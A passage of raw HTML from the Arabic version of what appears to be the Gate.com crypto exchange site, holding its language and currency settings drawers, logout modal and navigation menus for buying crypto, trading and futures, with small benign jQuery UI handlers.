              <div class="dwdi_desc">الشراء عن طريق التحويل المصرفي أو طرق أخرى.</div>
            </div>
          </div>
          <svg class="iconpark-icon dwdi_gray ar-rotate-180">
            <use href="#icon-16px-jiantou-you"></use>
          </svg>
        </a>
      </div>
      </div>
</div>
<!-- H5 下的语言、汇率、时间、涨跌幅起始时间、涨跌幅颜色 底部抽屉 -->
<!-- 语言 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="lang">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap drawer_wrap_fixed_height">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <ul class="dmsc_h_ul">
          <li class="active" target-modal-type="lang">
            اللغات          </li>
          <li target-modal-type="fiat">
            تبديل سعر الصرف          </li>
        </ul>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
    </div>
    <div class="dmsc_content drawer_content">
      <!-- 内容 -->
      <ul class="setup-item-list lang-list">
                  <li
              class=""
              data-lt="cn"
            >
            <a href="https://www.gate.com/zh/state_compliance_tips" lang="zh" onclick="return false;">
              简体中文                          </a>
          </li>
                  <li
              class=""
              data-lt="en"
            >
            <a href="https://www.gate.com/state_compliance_tips" lang="en" onclick="return false;">
              English                          </a>
          </li>
                  <li
              class=""
              data-lt="vn"
            >
            <a href="https://www.gate.com/vi/state_compliance_tips" lang="vi" onclick="return false;">
              Tiếng Việt                          </a>
          </li>
                  <li
              class=""
              data-lt="tw"
            >
            <a href="https://www.gate.com/zh-tw/state_compliance_tips" lang="zh-tw" onclick="return false;">
              繁體中文                          </a>
          </li>
                  <li
              class=""
              data-lt="es"
            >
            <a href="https://www.gate.com/es/state_compliance_tips" lang="es" onclick="return false;">
              Español                          </a>
          </li>
                  <li
              class=""
              data-lt="ru"
            >
            <a href="https://www.gate.com/ru/state_compliance_tips" lang="ru" onclick="return false;">
              Русский                          </a>
          </li>
                  <li
              class=""
              data-lt="fr"
            >
            <a href="https://www.gate.com/fr/state_compliance_tips" lang="fr" onclick="return false;">
              Français (Afrique)                          </a>
          </li>
                  <li
              class=""
              data-lt="pt"
            >
            <a href="https://www.gate.com/pt/state_compliance_tips" lang="pt" onclick="return false;">
              Português (Portugal)                          </a>
          </li>
                  <li
              class=""
              data-lt="id"
            >
            <a href="https://www.gate.com/id/state_compliance_tips" lang="id" onclick="return false;">
              Bahasa Indonesia                          </a>
          </li>
                  <li
              class=""
              data-lt="ja"
            >
            <a href="https://www.gate.com/ja/state_compliance_tips" lang="ja" onclick="return false;">
              日本語                          </a>
          </li>
                  <li
              class="active"
              data-lt="ar"
            >
            <a href="https://www.gate.com/ar/state_compliance_tips" lang="ar" onclick="return false;">
              بالعربية                              <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
                          </a>
          </li>
                  <li
              class=""
              data-lt="uk"
            >
            <a href="https://www.gate.com/uk/state_compliance_tips" lang="uk" onclick="return false;">
              Українська                          </a>
          </li>
                  <li
              class=""
              data-lt="br"
            >
            <a href="https://www.gate.com/pt-br/state_compliance_tips" lang="pt-br" onclick="return false;">
              Português (Brasil)                          </a>
          </li>
              </ul>
    </div>
  </div>
</div>
<!-- 汇率 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="fiat">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap drawer_wrap_fixed_height">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <ul class="dmsc_h_ul">
          <li target-modal-type="lang">
            اللغات          </li>
          <li class="active" target-modal-type="fiat">
            تبديل سعر الصرف          </li>
        </ul>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
    </div>
    <div class="dmsc_content drawer_content">
      <!-- 内容 -->
      <div class="setup-item-list phone-fiat-container">
                  <div class="opr-list-row phone-slide-switch global-setting-title currency_rate_value">
          <div class="langset-curreny-rate-label">
            <span class="exchange-rate-label switch-text">لا تقم بالتبديل إلى العملات الورقية</span>
            <span class="exchange-rate-tips-content">لا تعرض سعر العملة الورقية</span>
            <svg class="exchange-rate-tips-triangle" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path opacity="0.95" fill-rule="evenodd" clip-rule="evenodd" d="M5.2 6.93333C5.6 7.46667 6.4 7.46667 6.8 6.93333L12 0H0L5.2 6.93333Z" fill="#04091A" fill-opacity="0.9"/></svg>
          </div>
          <div class="phone-slide-switch currency_rate_switch">
            <input type="checkbox" class="hide-show-mark switch-val currency_rate_value" />
            <label class="vr-btn switch" style="margin-left: 8px;"></label>
          </div>
          </div>
                <div class="opr-list-row">
            <label class="phone-slide-switch global-setting-title float_rate_switch">
              <input class="switch-val" type="checkbox" value="1" id="float_rate_value">
              <span class="switch-text">سعر الصرف في الوقت الفعلي</span>
              <label class="switch vr-btn" style="margin-left: 8px;"></label>
            </label>
        </div>
        <ul id="phoneFiatRateList">
                        <li class="" data-curr="CNY">
                CNY - ¥                              </li>
                        <li class="active" data-curr="USD">
                USD - $                                  <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
                              </li>
                        <li class="" data-curr="VND">
                VND - ₫                              </li>
                        <li class="" data-curr="EUR">
                EUR - €                              </li>
                        <li class="" data-curr="GBP">
                GBP - £                              </li>
                        <li class="" data-curr="HKD">
                HKD - $                              </li>
                        <li class="" data-curr="JPY">
                JPY - ¥                              </li>
                        <li class="" data-curr="RUB">
                RUB - ₽                              </li>
                        <li class="" data-curr="TRY">
                TRY - ₺                              </li>
                        <li class="" data-curr="INR">
                INR - ₹                              </li>
                        <li class="" data-curr="NGN">
                NGN - ₦                              </li>
                        <li class="" data-curr="UAH">
                UAH - ₴                              </li>
                        <li class="" data-curr="BRL">
                BRL - R$                              </li>
                        <li class="" data-curr="MYR">
                MYR - RM                              </li>
                        <li class="" data-curr="PGK">
                PGK - K                              </li>
                        <li class="" data-curr="PKR">
                PKR - Rs                              </li>
                        <li class="" data-curr="BDT">
                BDT - ৳                              </li>
                        <li class="" data-curr="PHP">
                PHP - ₱                              </li>
                        <li class="" data-curr="CAD">
                CAD - $                              </li>
                        <li class="" data-curr="IDR">
                IDR - Rp                              </li>
                        <li class="" data-curr="ZAR">
                ZAR - R                              </li>
                        <li class="" data-curr="PLN">
                PLN - zł                              </li>
                        <li class="" data-curr="SAR">
                SAR -  ﷼‎                              </li>
                        <li class="" data-curr="ARS">
                ARS - $                              </li>
                        <li class="" data-curr="AED">
                AED - د.إ                              </li>
                        <li class="" data-curr="KZT">
                KZT - ₸                              </li>
                        <li class="" data-curr="EGP">
                EGP - E£                              </li>
                        <li class="" data-curr="UZS">
                UZS - so`m                              </li>
                        <li class="" data-curr="TWD">
                TWD - ＄                              </li>
                        <li class="" data-curr="GHS">
                GHS - GH₵                              </li>
                        <li class="" data-curr="VES">
                VES - Bs                              </li>
                        <li class="" data-curr="MXN">
                MXN - ＄                              </li>
                        <li class="" data-curr="COP">
                COP - ＄                              </li>
                        <li class="" data-curr="XAF">
                XAF - Fr                              </li>
                        <li class="" data-curr="XOF">
                XOF - FCFA                              </li>
                        <li class="" data-curr="BYN">
                BYN - Br                              </li>
                        <li class="" data-curr="KES">
                KES - Ksh                              </li>
                        <li class="" data-curr="MAD">
                MAD - د.م                              </li>
                        <li class="" data-curr="AUD">
                AUD - $                              </li>
                        <li class="" data-curr="TZS">
                TZS - TSh                              </li>
                        <li class="" data-curr="SEK">
                SEK - kr                              </li>
                        <li class="" data-curr="AZN">
                AZN - ₼                              </li>
                        <li class="" data-curr="CLP">
                CLP - $                              </li>
                        <li class="" data-curr="HUF">
                HUF - Ft                              </li>
                        <li class="" data-curr="RON">
                RON - lei                              </li>
                        <li class="" data-curr="AMD">
                AMD - ֏                              </li>
                        <li class="" data-curr="DZD">
                DZD - د.ج                              </li>
                        <li class="" data-curr="NPR">
                NPR - रू                              </li>
                        <li class="" data-curr="JOD">
                JOD - د.ا.                              </li>
                        <li class="" data-curr="MRU">
                MRU - UM                              </li>
                        <li class="" data-curr="IQD">
                IQD - ع.د                              </li>
                        <li class="" data-curr="KWD">
                KWD - د.ك                              </li>
                        <li class="" data-curr="QAR">
                QAR - ر.ق                              </li>
                        <li class="" data-curr="TND">
                TND - د.ت                              </li>
                        <li class="" data-curr="GEL">
                GEL - ₾,                              </li>
                        <li class="" data-curr="KGS">
                KGS - с                              </li>
                        <li class="" data-curr="MDL">
                MDL - L                              </li>
                        <li class="" data-curr="TJS">
                TJS - SM                              </li>
                        <li class="" data-curr="LBP">
                LBP - ل.ل                              </li>
                        <li class="" data-curr="LKR">
                LKR - Rs                              </li>
                        <li class="" data-curr="LYD">
                LYD - ل.د                              </li>
                        <li class="" data-curr="YER">
                YER - ﷼                              </li>
                        <li class="" data-curr="ETB">
                ETB - Br                              </li>
                        <li class="" data-curr="SYP">
                SYP - £                              </li>
                        <li class="" data-curr="UGX">
                UGX - Sh                              </li>
                        <li class="" data-curr="ZMW">
                ZMW - ZK                              </li>
                  </ul>
      </div>
    </div>
  </div>
</div>
<!-- 涨跌幅起始时间 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="reftime">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <h2 class="dmsc_h_t">تغيير وتحديد وقت بداية ونهاية الرسم البياني</h2>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
    </div>
    <div class="dmsc_content drawer_content">
      <!-- 内容 -->
      <div class="setup-item-list">
        <ul class="dmsc-list dmsc-timechange-ul">
          <li
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"24h"}'
            id="dmsc-timechange-li-24h"
            value="24h"
          >
            24 ساعة على مدار الساعة            <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
          </li>
          <li
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"utc0"}'
            id="dmsc-timechange-li-utc0"
            value="utc0"
          >
            UTC 00:00            <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
          </li>
          <li
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"utc8"}'
            id="dmsc-timechange-li-utc8"
            value="utc8"
          >
            UTC+8 00:00            <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>
<!-- 涨跌颜色 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="riseColor">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <h2 class="dmsc_h_t">لون الارتفاع / الهبوط</h2>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
    </div>
    <div class="dmsc_content drawer_content">
      <!-- 内容 -->
      <div class="setup-item-list">
        <ul class="dmsc-list dmsc-rise-color-ul">
          <li id="dmsc-rise-color-li-red" data-rise-color="red"
            class="dmsc-rise-color-li "
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"ups_red"}'>
            أحمر للارتفاع والأخضر للسقوط            <svg viewBox="0 0 24 24" fill="none" style="font-size: 16px;">
              <path data-follow-fill="#F74B60"
                d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                fill="#F74B60" />
              <path data-follow-fill="#2BC287"
                d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                fill="#2BC287" />
            </svg>
          </li>
          <li id="dmsc-rise-color-li-utc0" data-rise-color="green"
            class="dmsc-rise-color-li active"
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"ups_red"}'>
            أخضر للارتفاع والأحمر للسقوط            <svg viewBox="0 0 24 24" fill="none" style="font-size: 16px;">
              <path data-follow-fill="#2BC287"
                d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                fill="#2BC287" />
              <path data-follow-fill="#F74B60"
                d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                fill="#F74B60" />
            </svg>
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>
<!-- 买币-paywith列表 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="paywith">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap" style="height: 744px;">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <h2 class="dmsc_h_t">Pay With</h2>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
      <div class="buy-crypto-pay-with-header">
        <div class="dmsc-search-input-box">
          <svg class="dmsc-search-icon">
            <use href="#CEXSearch" />
          </svg>
          <input id="drawer-buy-crypto-search-fiat" type="text" placeholder="استعلام">
          <svg class="dmsc-delete-icon" >
            <use href="#icon-24px-guanbi" />
          </svg>
        </div>
      </div>
    </div>
    <div class="dmsc_content buy-crypto-pay-with-content">
      <!-- 内容 -->
      <ul class="dmsc-list drawer-buy-crypto-fiat-list">
        <!-- 动态渲染的fiat列表将在这里显示 -->
      </ul>
    </div>
  </div>
</div>

<!-- 退出登录 -->
<div class="modal-logout-container" target-modal-type="logout">
  <div class="modal_wrap">
    <div class="modal-logout-content">
      <div class="modal-logout-header">
        <h3 class="modal-logout-title">تسجيل الخروج</h3>
        <button class="modal-logout-close-btn">
          <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M12 4L4 12M4 4L12 12" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </button>
      </div>
      <div class="modal-logout-body">
        <p class="modal-logout-text">يرجى تأكيد رغبتك في تسجيل الخروج من</p>
        <div class="modal-logout-buttons">
          <button id="logOutAll" class="modal-logout-btn modal-logout-btn-secondary" data-type="all">كافة المحطات الطرفية</button>
          <button id="logOutThat" class="modal-logout-btn modal-logout-btn-primary" data-type="current">المحطة الحالية</button>
        </div>
      </div>
    </div>
  </div>
</div>

<script>
  (function() {
    // 切换语言、汇率 tab
    $('.drawer_multi_setting_container .dmsc_h_ul li').click(function() {
      var type = $(this).attr('target-modal-type');
      $('.drawer_multi_setting_container').hide();
      $('[target-modal-type=' + type + '].drawer_multi_setting_container')
        .show()
    });

    $('.drawer_multi_setting_container .drawer_content .exchange-rate-label').click(function () {
      // 同级的exchange-rate-tips-content显示
      $(this).siblings('.exchange-rate-tips-content').show();
    })

    // 点击其他地方，关闭exchange-rate-tips-content
    $(document).click(function (e) {
      if (!$(e.target).closest('.drawer_multi_setting_container .exchange-rate-tips-content').length
      && !$(e.target).closest('.drawer_multi_setting_container .exchange-rate-label').length
    ) {
        $('.drawer_multi_setting_container .exchange-rate-tips-content').hide();
      }
    })
  })()
</script>
<div id="drawer_container">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="drawer_wrap_header">
      <div class="drawer_header_logo drawer_header_short_logo">
        <img class="theme-night-display-hide" src="https://gimg2.staticimgs.com/logo/1747103171632394180-open_sesame_light.webp?v=5" alt="index" title="index">
        <img class="theme-light-display-hide" src="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?v=5" alt="index" title="index">      </div>
        <svg id="drawer_header_close_btn" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M4.99979 3.30664L11.9998 10.3051L18.9998 3.30664L20.6968 5.00333L13.6968 12.0018L20.6968 19.0003L18.9998 20.697L11.9998 13.6985L4.99979 20.697L3.30273 19.0003L10.3027 12.0018L3.30273 5.00333L4.99979 3.30664Z" fill="#262933"/>
        </svg>
    </div>
    <div class="drawer_content theme-color-v3">
      <!-- 福利中心奖励 -->
      <div class="drawer-rewards-card" style="display: none;"></div>
                    <div class="nav-container-enter pb-24" style="margin-top: 24px;">
                <a id="header-signup-btn" class="btn sign" href="/ar/signup">تسجيل حساب جديد</a>
                <a class="btn" href="/ar/login">تسجيل الدخول</a>
              </div>
          
           
      <div class="nav-container-item">
        <nav id="phoneMainNav">
  <ul class="flex">
    <!-- 买币 -->
    <script>
  var icon_error = function (that, cls) {
    var svgLight = `
      <svg class="icon ${cls}" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="32" height="32"><path d="M874.124 149.876a512 512 0 1 0 0 724.248 512 512 0 0 0 0-724.248zm-36.306 687.942a465.455 465.455 0 0 1-152.203 101.935 465.455 465.455 0 0 1-347.23 0 465.455 465.455 0 0 1-152.203-101.935 452.422 452.422 0 0 1-101.47-152.203 465.455 465.455 0 0 1 0-346.299 452.422 452.422 0 0 1 101.47-153.134 465.455 465.455 0 0 1 152.203-101.47 465.455 465.455 0 0 1 347.23 0 465.455 465.455 0 0 1 152.203 101.47 452.422 452.422 0 0 1 101.47 152.203 465.455 465.455 0 0 1 0 346.299 452.422 452.422 0 0 1-101.47 153.134z" /><path d="M512 698.182a40.03 40.03 0 0 0-39.564 39.563A39.564 39.564 0 1 0 512 698.182zm122.88-408.67A173.615 173.615 0 0 0 512 248.088a166.167 166.167 0 0 0-116.364 38.633 168.03 168.03 0 0 0-53.527 111.71l66.56 8.377a131.258 131.258 0 0 1 36.771-80.989A93.09 93.09 0 0 1 512 300.684a101.004 101.004 0 0 1 72.61 28.392 87.97 87.97 0 0 1 28.394 66.095 76.8 76.8 0 0 1-9.31 37.702 232.727 232.727 0 0 1-43.287 46.545 471.04 471.04 0 0 0-46.545 46.546 161.978 161.978 0 0 0-24.67 41.425 175.476 175.476 0 0 0-11.17 65.164v20.014h61.44a279.273 279.273 0 0 1 5.12-55.854 103.796 103.796 0 0 1 14.429-30.72 295.098 295.098 0 0 1 40.96-40.96 339.782 339.782 0 0 0 63.302-70.284 133.585 133.585 0 0 0-30.255-163.84z"/></svg>
    `;
    $(that).after(svgLight); $(that).remove()
  }

</script>
  <li class='joyride-lead second-nav-left second-menu-heavy'>
        <div>
          <a href='/ar/crypto'
          onclick="return false;"
                data-click-event='home_top_navigation_click'
                data-hover-event='home_top_navigation_hover'
                data-collect-params='{"button_name": "buy_crypto"}'
        >
          شراء عملات رقمية</a>
          <svg class="icon menu-collapsible-arraw">
            <use xlink:href="#CEXchevrondown" />
          </svg>
        </div>
        <nav class='second-nav coinCircle'>
          <div class='nav-box flex'>
            <div class='liveArea'>
              <!-- pay with -->
               <!-- buy_coins_paywith -->
                              <div class='buy-crypto-pay-with buy-crypto-pay-with-style'>
                  <span class='buy-crypto-pay-with-text'>الدفع بواسطة</span>
                  <div class='buy-crypto-selected-currency'>
                    <div class='buy-crypto-selected-item'>
                      <img class='buy-crypto-selected-item-icon'
                          src='/images/coin_icon/fiat/USD2x.png' onerror="icon_error(this, 'buy-crypto-selected-item-icon')" />
                      <span class='buy-crypto-selected-currency-name'>USD</span>
                    <svg width="8" height="8" viewBox="0 0 8 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.37596 3.58398C7.67283 3.78189 7.67283 4.21811 7.37596 4.41603L2.77735 7.48177C2.44507 7.70328 2 7.46509 2 7.06574L2 0.934258C2 0.53491 2.44507 0.296715 2.77735 0.518233L7.37596 3.58398Z" fill="#04091A"/>
                    </svg>
                    </div>
                    <div class='phone_buy-crypto-pay-with-search-container' style='display: none'>
                      <div class='buy-crypto-pay-with-search-header'>
                        <img class="theme-night-display-hide" src="https://gimg2.staticimgs.com/logo/1747103171632394180-open_sesame_light.webp?v=4" alt="index" title="index" />
                        <img class="theme-light-display-hide" src="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?v=4" alt="index" title="index" />
                        <svg  class="buy-crypto-pay-with-close-btn"width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.99979 0.302734L8.99979 7.30273L15.9998 0.302735L17.6968 1.99979L10.6968 8.99979L17.6968 15.9998L15.9998 17.6968L8.99979 10.6968L1.99979 17.6968L0.302734 15.9998L7.30273 8.99979L0.302734 1.99979L1.99979 0.302734Z" fill="#04091A"/></svg>
                      </div>
                      <div class='buy-crypto-pay-with-content'>
                        <div class='buy-crypto-pay-with-search'>
                          <label>
                            <svg class="buy-crypto-pay-with-search-icon">
                              <use xlink:href="#CEXSearch"></use>
                            </svg>
                            <input autocomplete='off'  id='phone_buy-crypto-search-fiat' placeholder=''>
                            <svg class='delIcon' aria-hidden='true'>
                              <use xlink:href='#icon-24px-guanbi'></use>
                            </svg>
                          </label>
                        </div>
                        <div class='buy-crypto-pay-with-currency-list'></div>
                      </div>
                    </div>
                  </div>
                </div>
                            <ul class='second-ul flex new-nav-ul buy-crypto-nav'>
                <!-- 买入&卖出 -->
                                  <li class='nav-quant header-buy-crypto-express'>
                    <a class='buy-crypto-express-url' href='/ar/crypto/buy-USD-USDT'
                       data-click-event='home_secondary_navigation_click'
                      data-collect-params='{"first_button_name":"buy_crypto","button_name":"express"}'>
                      <span>الشراء والبيع</span>
                      <div class="header-hot-tag-flag">HOT</div>
                    </a>
                  </li>
                                <!-- 法币交易 -->
                                  <li class='nav-quant header-buy-crypto-c2c'>
                    <a class='buy-crypto-c2c-url' href='/ar/p2p-express'
                      target='_blank'  data-click-event='home_secondary_navigation_click'
                        data-collect-params='{"first_button_name":"buy_crypto","button_name":"p2p_trade"}'>
                      <span>P2P<div class="header-hot-tag-flag">0 Fees</div>
                      </span>
                    </a>
                  </li>
                                <!-- 法币定投 25.4.27 隐藏 -->
                                                  <li class="nav-quant header-buy-crypto-gatecard">
                    <a class='buy-crypto-gatecard-url' href='/ar/card' target='_blank'
                      data-click-event='home_secondary_navigation_click'
                      data-collect-params='{"first_button_name":"buy_crypto","button_name":"Gate Card"}'>
                      <span>Gate Card</span>
                    </a>
                  </li>
                                <!-- 法币借贷 -->
                              </ul>
            </div>
          </div>
        </nav>
  </li>

    <!-- 行情 -->
          <li class="second-nav-left second-menu-heavy">
        <div>
          <a href="/ar/price"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "prices"}'
          >
            <!-- <svg class="iconpark-icon "><use href="#24px-hangqing"></use></svg> -->
            الأسواق          </a>
        </div>
      </li>
        <!-- 交易 -->
          <li class="trade-lead second-nav-more second-nav-left second-menu-heavy">
        <div>
          <a href="/ar/trade/BTC_USDT"
            onclick="return false;"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "trade"}'
          >
          <!-- <svg class="iconpark-icon "><use href="#24px-jiaoyi"></use></svg> -->
            التداول          </a>
          <svg class="icon menu-collapsible-arraw">
            <use xlink:href="#CEXchevrondown" />
          </svg>
        </div>
        <nav class="second-nav">
          <div class="nav-box flex">
            <div id="spotArea" class="nav-area-box">
              <ul class="second-ul flex new-nav-ul">
                <!-- 交易-现货 -->
                                  <li>
                    <div class="second-li">
                      <a href="/ar/trade/BTC_USDT"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"spot_trading_standard"}'
                      >
                        <span class="second-li-title">سوق فوریة</span>
                      </a>
                    </div>
                  </li>
                                 <!-- 交易-Alpha -->
                                  <li>
                    <a class="pilotMenuLink" href="/ar/alpha"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"alpha"}'
                    >
                      <span class="second-li-content">
                        <span class="second-li-title">
                          Alpha
                          <div class="header-hot-tag-flag">نقاط</div>
                        </span>
                      </span>
                    </a>
                  </li>
                               
                 <!-- 盘前交易 -->
                                   <li>
                    <a href="/ar/pre-market"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"pre-market_trading"}'
                    >
                      <span class="second-li-content">
                        <span class="second-li-title">قبل الطرح في السوق</span>
                      </span>
                    </a>
                  </li>
                                <!-- 杠杆 -->
                                  <li>
                    <div class="second-li">
                      <span class="second-li-content">
                        <a href="/ar/trade/BTC_USDT?tab=isolated_margin" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"trade","button_name":"margin_trading_standard"}' class="second-li-title">الهامش</a>
                      </span>
                    </div>
                  </li>
                                <!-- 闪兑 -->
                                  <li>
                    <a href="/ar/convert">
                      <span class="second-li-content"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"Convert"}'
                      >
                        <span class="second-li-title">التحويل وتداول الكتل<div class="header-hot-tag-flag">0 Fees</div></span>
                      </span>
                    </a>
                  </li>
                                <!-- 杠杠ETF -->
                                  <li id="header-trade-etf">
                    <a href="/ar/etf"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"trade","button_name":"leveraged_tokens"}'
                    >
                      <span class="second-li-content"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"leveraged_tokens"}'
                      >
                        <span class="second-li-title">الرموز ذات الرافعة المالية</span>
                      </span>
                    </a>
                  </li>
                                <!-- 跟单 -->
                                  <li>
                    <a href="/ar/copytrading"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"trade","button_name":"news"}'
                    >
                      <span class="second-li-content"
                      >
                        <span class="second-li-title">نسخ</span>
                      </span>
                    </a>
                  </li>
                                <!-- 机器人 -->
                                  <li>
                    <div class="second-li">
                      <span class="second-li-content">
                        <a href="/ar/crypto-trading-bots" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"bot_copy_trading"}' class="second-li-title">البوتات</a>
                      </span>
                    </div>
                  </li>
                              </ul>
            </div>
          </div>
        </nav>
      </li>
        <!-- 合约 -->
          <li class="trade-lead second-nav-more second-nav-left second-menu-heavy">
        <div>
          <a href="javascript:void(0)"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "futures"}'
            >
            <!-- <svg class="iconpark-icon "><use href="#24px-yanshengpin"></use></svg> -->
              العقود الآجلة</a>
            <svg class="icon menu-collapsible-arraw">
              <use xlink:href="#CEXchevrondown" />
            </svg>
        </div>
        <nav class="second-nav new-nav" id="derivativeArea">
          <div class="nav-box flex">
            <div >
              <ul class="second-ul flex new-nav-ul">
                <!-- 永续合约 -->
                                  <li>
                    <div class="second-li">
                      <a href="/ar/futures/USDT/BTC_USDT"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"margined_usdt"}'
                      >
                        <span class="second-li-content">
                          <span class="second-li-title">
                            العقود الآجلة<div class="header-hot-tag-flag header-new-tag-flag">نقاط</div>
                                                                                  </span>
                        </span>
                      </a>
                    </div>
                  </li>
                                <!-- 期权 -->
                                  <li class="header_menu__options">
                    <div class="second-li">
                      <a href="/ar/options/BTC_USDT"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"options"}'
                      >
                      <span class="second-li-content">
                        <span class="second-li-title">الخیارات المتاحة                          <div class="header-hot-tag-flag">HOT</div>
                        </span>
                      </span>
                    </a>
                    </div>
                  </li>
                                <!-- 统一账户 -->
                                  <li>
                    <div class="second-li">
                    <a href="/ar/unified-trading-account"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"futures","button_name":"unified_account"}'
                    >
                      <span class="second-li-content">
                        <span class="second-li-title">
                          الحساب الموحد                          <!-- <div class="header-hot-tag-flag">New</div> -->
                        </span>
                      </span>
                    </a>
                    </div>
                  </li>
                                <!-- 合约入门 -->
                                  <li>
                    <div class="second-li">
                      <a
                        href="/ar/futures/trading-guide-for-beginners"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"newbie_guide"}'
                      >
                        <span class="second-li-content">
                          <span class="second-li-title">
                            انطلاقة العقود الآجلة</span>
                        </span>
                      </a>
                    </div>
                  </li>
                                <!-- 合约活动 -->
                                  <li>
                    <div class="second-li">
                      <a href="/ar/competition/center/trading?ch=trading_event1&source=contract" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"futures_events"}'>
                        <span class="second-li-content">
                          <span class="second-li-title">
